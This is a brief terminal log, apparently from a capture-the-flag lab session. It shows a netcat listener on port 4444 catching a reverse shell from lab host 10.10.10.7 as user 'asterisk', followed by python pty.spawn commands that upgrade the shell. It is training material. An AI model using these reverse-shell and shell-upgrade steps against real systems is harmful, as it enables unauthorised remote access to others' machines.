 ┌──(root㉿kali)-[~/Programs]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.7] 50852
id
uid=100(asterisk) gid=101(asterisk)
python3 -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash-3.2$ which python2
elastix